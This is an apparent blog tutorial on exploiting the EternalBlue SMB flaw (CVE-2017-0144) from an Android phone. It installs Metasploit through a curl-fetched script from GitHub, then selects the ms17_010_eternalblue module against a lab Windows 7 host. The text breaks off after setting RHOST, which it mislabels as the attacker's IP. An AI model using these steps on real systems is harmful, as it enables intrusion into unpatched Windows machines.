Eternal blue Using Termux
Introduction
On 14 April 2017, a hacker group know by the name of Shadow Brokers leaked exploitation toolkit used by the National Security Agency (NSA). The leak was also used as part of a worldwide WannaCry ransomware attack. EternalBlue is also an exploit developed and used by the NSA according to former NSA employees.
Lab Environment
- Target Machine: Windows 7 Ultimate x64 bit
- Attacker Machine: Android 5.1
What is EternalBlue
EternalBlue actually exploits a vulnerability found in Server Message Block (SMB) protocol of Microsoft Windows various platforms. This vulnerability can be found under CVE-2017–0144 in the CVE catalog.The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.
Windows 7 Operating with Release Effected by EternalBlue

For Full List of Operating System Effected by Eternal Blue please : Click Here
Installing Metasploit Framework on Android
Step 1: Download Termux from play store.
Link: https://play.google.com/store/apps/details?id=com.termux
Step 2: Open Termux and Install curl package by typing “ pkg install curl “
Step 3: Installing metasploit: Type “ curl -LO
Link: https://raw.githubusercontent.com/Hax4us/Metasploit_termux/master/metasploit.sh
Step 4: Metasploit-framework will be cloned in your present working directory
- You will find metasploit.sh in your directory
- Provide executable permissions to metasploit.sh
- chmod +x metasploit.sh
- ls
- You will find metasploit.sh with executable permissions
- Type “ ./metasploit.sh “
- After few minutes it will ask “Do you want to continue? [y/n] → Press y
- After process is complete you can launch metasploit just by executing the command → msfconsole
Exploiting Windows 7 64 Bit
Our Target is Windows 7 professional x64 bit.
Target IP: 192.168.0.121
- After Setting up Metasploit
- Open Termux app in your android
- Start metasploit framework by entering msfconsole
- Search for exploit
- Search eternal
- You will find our exploit as : exploit/windows/smb/ms17_010_eternalblue
Use exploit
- Use exploit/windows/smb/ms17_010_eternalblue
Show Options
Set RHOST <Attacker’s IP> (In our case we have RHOST as 192.168.0.121) Set RHOST 192.168.0.121
To cross check we have to again see show options menu

Comments
Post a Comment